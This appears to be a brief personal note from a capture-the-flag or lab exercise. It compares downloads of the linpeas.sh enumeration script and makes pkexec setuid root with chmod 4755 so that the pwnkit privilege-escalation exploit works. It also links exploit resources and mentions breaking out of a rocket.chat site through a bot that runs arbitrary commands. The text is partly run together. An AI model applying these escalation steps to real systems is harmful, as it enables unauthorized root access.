testing aliaslinpeas.sh, 2022linpeas.sh, and latestlinpeas.sh for CVEs Check
aliaslinpeas.sh=alias linpeas='curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh > aliaslinpeas.sh'- doesn’t show
2022linpeas.sh= downloaded manually from https://github.com/carlospolop/PEASS-ng/releases/tag/20220612- shows it
latestlinpeas.sh= downloaded manually from https://github.com/carlospolop/PEASS-ng/releases/tag/20230824-811c3654- doesn’t show
linpeas.sh=curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh >> linpeas.sh- doesn’t show
pwnkit pkexec must be setuid root (you need to be root for this to work)
First find where
pkexecis
This is fairly easy to bypass just have to
chmod 4755 /usr/bin/pkexec- This just gives it root with SUID permission’s
Can check it now with
ls -l /usr/bin/pkexec
-rwsr-xr-x. 1 root root 29816 May 11 2019 /usr/bin/pkexec
- Now
pwnkitwould work.
Useful resource links
unauthenticated password/private posts:
https://www.exploit-db.com/exploits/47690
polkit:
https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
Lessons Learned
Broke out of the rocket.chat site by using the bot’s functionality in a run.js file which allowed you to run any command with run <any commands>